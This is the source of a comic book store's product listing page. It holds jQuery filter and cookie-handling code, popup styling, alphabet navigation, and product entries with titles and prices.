                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/austinbookscomics/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/austinbookscomics/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/austinbookscomics/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/austinbookscomics/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/austinbookscomics/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/austinbookscomics/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/austinbookscomics">Home</a></li>
                        <li class="breadcrumb-item">Product</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
                    <span class="content-span" id="spnCount">Total Items(<span class="content-span" id="spaTotalRecordcountSearch"> 33,849 </span>) : </span><span class="content-span" id="spnFrom">1</span> <span class="content-span" id="spnRecordCount">To</span> <span class="content-span" id="spnTo">22</span>
            </span>

        </div>
            <ul id="ulAdvanceSearch" class="sorting">

                <li class="active" id="getAdvanceSerch"><a aria-label="all" href="javascript:void(0)" onclick="loadSearchSection()">Advance Search</a></li>
            </ul>
            <ul id="ulSeach" class="sorting" style="display:none">

                    <li id="alphaId_A">
                        <a aria-label="A" href="javascript:void(0)" onclick="GetmoreulProductsLike('A')">A</a>
                    </li>
                    <li id="alphaId_B">
                        <a aria-label="B" href="javascript:void(0)" onclick="GetmoreulProductsLike('B')">B</a>
                    </li>
                    <li id="alphaId_C">
                        <a aria-label="C" href="javascript:void(0)" onclick="GetmoreulProductsLike('C')">C</a>
                    </li>
                    <li id="alphaId_D">
                        <a aria-label="D" href="javascript:void(0)" onclick="GetmoreulProductsLike('D')">D</a>
                    </li>
                    <li id="alphaId_E">
                        <a aria-label="E" href="javascript:void(0)" onclick="GetmoreulProductsLike('E')">E</a>
                    </li>
                    <li id="alphaId_F">
                        <a aria-label="F" href="javascript:void(0)" onclick="GetmoreulProductsLike('F')">F</a>
                    </li>
                    <li id="alphaId_G">
                        <a aria-label="G" href="javascript:void(0)" onclick="GetmoreulProductsLike('G')">G</a>
                    </li>
                    <li id="alphaId_H">
                        <a aria-label="H" href="javascript:void(0)" onclick="GetmoreulProductsLike('H')">H</a>
                    </li>
                    <li id="alphaId_I">
                        <a aria-label="I" href="javascript:void(0)" onclick="GetmoreulProductsLike('I')">I</a>
                    </li>
                    <li id="alphaId_J">
                        <a aria-label="J" href="javascript:void(0)" onclick="GetmoreulProductsLike('J')">J</a>
                    </li>
                    <li id="alphaId_K">
                        <a aria-label="K" href="javascript:void(0)" onclick="GetmoreulProductsLike('K')">K</a>
                    </li>
                    <li id="alphaId_L">
                        <a aria-label="L" href="javascript:void(0)" onclick="GetmoreulProductsLike('L')">L</a>
                    </li>
                    <li id="alphaId_M">
                        <a aria-label="M" href="javascript:void(0)" onclick="GetmoreulProductsLike('M')">M</a>
                    </li>
                    <li id="alphaId_N">
                        <a aria-label="N" href="javascript:void(0)" onclick="GetmoreulProductsLike('N')">N</a>
                    </li>
                    <li id="alphaId_O">
                        <a aria-label="O" href="javascript:void(0)" onclick="GetmoreulProductsLike('O')">O</a>
                    </li>
                    <li id="alphaId_P">
                        <a aria-label="P" href="javascript:void(0)" onclick="GetmoreulProductsLike('P')">P</a>
                    </li>
                    <li id="alphaId_Q">
                        <a aria-label="Q" href="javascript:void(0)" onclick="GetmoreulProductsLike('Q')">Q</a>
                    </li>
                    <li id="alphaId_R">
                        <a aria-label="R" href="javascript:void(0)" onclick="GetmoreulProductsLike('R')">R</a>
                    </li>
                    <li id="alphaId_S">
                        <a aria-label="S" href="javascript:void(0)" onclick="GetmoreulProductsLike('S')">S</a>
                    </li>
                    <li id="alphaId_T">
                        <a aria-label="T" href="javascript:void(0)" onclick="GetmoreulProductsLike('T')">T</a>
                    </li>
                    <li id="alphaId_U">
                        <a aria-label="U" href="javascript:void(0)" onclick="GetmoreulProductsLike('U')">U</a>
                    </li>
                    <li id="alphaId_V">
                        <a aria-label="V" href="javascript:void(0)" onclick="GetmoreulProductsLike('V')">V</a>
                    </li>
                    <li id="alphaId_W">
                        <a aria-label="W" href="javascript:void(0)" onclick="GetmoreulProductsLike('W')">W</a>
                    </li>
                    <li id="alphaId_X">
                        <a aria-label="X" href="javascript:void(0)" onclick="GetmoreulProductsLike('X')">X</a>
                    </li>
                    <li id="alphaId_Y">
                        <a aria-label="Y" href="javascript:void(0)" onclick="GetmoreulProductsLike('Y')">Y</a>
                    </li>
                    <li id="alphaId_Z">
                        <a aria-label="Z" href="javascript:void(0)" onclick="GetmoreulProductsLike('Z')">Z</a>
                    </li>
                <li class="active" id="ancAllselect"><a aria-label="all" href="javascript:void(0)" onclick="GetmoreulProductsLike('ancAllselect')">all</a></li>
                
            </ul>
            <div id="subsearchpagging"></div>
            <div style="display:block">
                

                <div class="ddcatAndSubsearch">
                    <div class="row category-search" id="dvSearchSection" style="max-height:400px">

                        
                    </div>
                </div>
                
            </div>
            <div style="clear:both"></div>
            <div class="productlisting categotylist-content">

                <div class="rytlink">

                    <div class="image">
                        <ul id="ulAllProduct">

                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="alter-ego-193" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/alter-ego-193">
                                                <img alt="alter-ego-193" id="image_id_0" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/9dc8a5c5-9dc8-41a3-b7bd-d0110d185bd4.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="alter-ego-193" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/alter-ego-193">

                                                    Alter Ego Magazine Volume 193
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $10.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_9dc8a5c5-9dc8-41a3-b7bd-d0110d185bd4" href="javascript:AjaxAddToCart('9dc8a5c5-9dc8-41a3-b7bd-d0110d185bd4',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="alter-ego-193" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/alter-ego-193">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="art-of-vampirella-dynamite-years-hard-cover" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/art-of-vampirella-dynamite-years-hard-cover">
                                                <img alt="art-of-vampirella-dynamite-years-hard-cover" id="image_id_1" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/120c7e39-da2f-4af9-b7d6-3f571642ccae.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="art-of-vampirella-dynamite-years-hard-cover" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/art-of-vampirella-dynamite-years-hard-cover">

                                                    Art of Vampirella Dynamite Years Hardcover Volume 1
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $39.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_120c7e39-da2f-4af9-b7d6-3f571642ccae" href="javascript:AjaxAddToCart('120c7e39-da2f-4af9-b7d6-3f571642ccae',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="art-of-vampirella-dynamite-years-hard-cover" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/art-of-vampirella-dynamite-years-hard-cover">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="ashita-no-joe-fighting-for-tomorrow-2" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/ashita-no-joe-fighting-for-tomorrow-2">
                                                <img alt="ashita-no-joe-fighting-for-tomorrow-2" id="image_id_2" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f804433f-091d-4130-bce4-bbc29c45d295.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="ashita-no-joe-fighting-for-tomorrow-2" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/ashita-no-joe-fighting-for-tomorrow-2">

                                                    Ashita No Joe Fighting for Tomorrow Hardcover Manga Volume 2
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $59.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_f804433f-091d-4130-bce4-bbc29c45d295" href="javascript:AjaxAddToCart('f804433f-091d-4130-bce4-bbc29c45d295',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="ashita-no-joe-fighting-for-tomorrow-2" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/ashita-no-joe-fighting-for-tomorrow-2">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="beneath-graphic-novel-mature-" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/beneath-graphic-novel-mature-">
                                                <img alt="beneath-graphic-novel-mature-" id="image_id_3" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/96d31262-9f97-4718-9832-d34ce3ca2b7f.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="beneath-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/beneath-graphic-novel-mature-">

                                                    Beneath Graphic Novel (Mature)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_96d31262-9f97-4718-9832-d34ce3ca2b7f" href="javascript:AjaxAddToCart('96d31262-9f97-4718-9832-d34ce3ca2b7f',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="beneath-graphic-novel-mature-" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/beneath-graphic-novel-mature-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="comic-book-creator-39_B2E0A8" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/comic-book-creator-39_B2E0A8">
                                                <img alt="comic-book-creator-39_B2E0A8" id="image_id_4" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f18c103f-164c-43b4-b9e7-a76cdebdbba8.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="comic-book-creator-39_B2E0A8" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/comic-book-creator-39_B2E0A8">

                                                    Comic Book Creator #39
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $10.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_f18c103f-164c-43b4-b9e7-a76cdebdbba8" href="javascript:AjaxAddToCart('f18c103f-164c-43b4-b9e7-a76cdebdbba8',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="comic-book-creator-39_B2E0A8" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/comic-book-creator-39_B2E0A8">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="disney-parks-little-golden-book-collection" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/disney-parks-little-golden-book-collection">
                                                <img alt="disney-parks-little-golden-book-collection" id="image_id_5" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/36717ff6-c743-4a1f-8aa8-175ef9e57299.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="disney-parks-little-golden-book-collection" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/disney-parks-little-golden-book-collection">

                                                    Disney Parks Little Golden Book Collection
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $19.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_36717ff6-c743-4a1f-8aa8-175ef9e57299" href="javascript:AjaxAddToCart('36717ff6-c743-4a1f-8aa8-175ef9e57299',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="disney-parks-little-golden-book-collection" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/disney-parks-little-golden-book-collection">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="disney-tim-burtons-the-nightmare-before-christmas-full-color-manga-edition" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/disney-tim-burtons-the-nightmare-before-christmas-full-color-manga-edition">
                                                <img alt="disney-tim-burtons-the-nightmare-before-christmas-full-color-manga-edition" id="image_id_6" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f45657d2-f6e9-4e4b-a9d1-49fc415be45f.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="disney-tim-burtons-the-nightmare-before-christmas-full-color-manga-edition" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/disney-tim-burtons-the-nightmare-before-christmas-full-color-manga-edition">

                                                    Disney Tim Burton's The Nightmare Before Christmas Full-Color Manga Edition
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $24.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_f45657d2-f6e9-4e4b-a9d1-49fc415be45f" href="javascript:AjaxAddToCart('f45657d2-f6e9-4e4b-a9d1-49fc415be45f',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="disney-tim-burtons-the-nightmare-before-christmas-full-color-manga-edition" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/disney-tim-burtons-the-nightmare-before-christmas-full-color-manga-edition">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="elektra-sideshow-exclusive-premium-format" class="all_product productimage" href="https://stores.comichub.com/austinbookscomics/products/elektra-sideshow-exclusive-premium-format">
                                                <img alt="elektra-sideshow-exclusive-premium-format" id="image_id_7" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4e139062-e010-422f-9acc-ea10a6c79ae1.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="elektra-sideshow-exclusive-premium-format" class="all_product" href="https://stores.comichub.com/austinbookscomics/products/elektra-sideshow-exclusive-premium-format">

                                                    Elektra - Sideshow Exclusive Premium Format
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $499.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

